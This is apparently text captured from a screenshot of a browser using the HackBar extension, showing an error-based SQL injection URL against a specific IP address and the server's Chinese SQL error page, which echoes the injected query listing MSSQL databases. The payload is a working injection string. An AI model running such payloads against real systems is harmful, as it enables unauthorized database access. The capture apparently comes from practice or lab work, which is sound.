 59.63.200.79:8015/?id=1' and 1=(select top 1 name from master..sysdatab
Kali Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
37000
SQL查询出现错误
您执行的SQL语句为
SELECT * FROM news where id='1' and 1=(select top 1 name from master..sysdatabases where dbid>4))--'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL http://59.63.200.79:8015/?id=1' and 1=(select top 1 name from master..sysdatabases where dbid>4))--
Split URL
Execute
Post data Referer User Agent Cookies Clear All